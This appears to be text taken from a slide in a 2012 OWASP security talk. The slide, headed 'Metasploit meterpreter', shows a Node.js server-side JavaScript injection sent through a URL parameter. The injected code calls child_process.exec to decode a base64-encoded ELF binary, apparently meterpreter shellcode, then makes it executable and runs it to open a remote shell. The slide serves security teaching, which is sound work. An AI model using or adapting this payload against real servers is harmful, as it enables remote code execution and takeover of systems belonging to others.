 Metasploit meterpreter
http://example.com/?log=1');var sys =
require('sys'); var exec =
require('child_process').exec; function
puts(error, stdout, stderr)
{ sys.puts(stdout) } exec("echo
'f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAA
AAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECAC
ABAibAAAA4gAAAAcAAAAAEAAAMdv341NDU2oCsGaJ4c2
Al1towKgOAWgCAB
%2bQieFqZlhQUVeJ4UPNgLIHuQAQAACJ48HrDMHjDLB9
zYBbieGZtgywA82A/%2bE=' | base64 -d > x;
chmod 777 x; ./x;", puts);//



8 November 2012
    OWASP Foundation | Sven Vetsch | sven.vetsch@redguard.ch
   28
 